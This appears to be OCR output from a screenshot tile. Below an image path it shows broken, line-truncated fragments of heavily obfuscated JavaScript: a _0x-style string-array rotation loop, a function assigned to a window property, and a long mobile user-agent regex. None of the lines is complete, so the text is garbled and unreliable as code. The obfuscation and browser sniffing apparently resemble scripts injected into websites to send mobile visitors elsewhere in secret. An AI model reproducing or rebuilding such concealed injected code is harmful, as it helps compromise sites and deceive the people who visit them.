
_0x2e2ad3=_0x550425();while(!![]){tr
x1+parseInt(_0x142fd8(0x19f))/0x2+-
x3+parseInt(_0x142fd8(0x198))/0x4+-
x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x1
hift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shi
8,0xd3435));var 
0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr'
dow[_0x365b[0x0]]=function(){let _0x129862=![];r
le|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
mobile.+firefox|netfront|opera m(o
ket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|
_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
o|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm
e|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|
g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|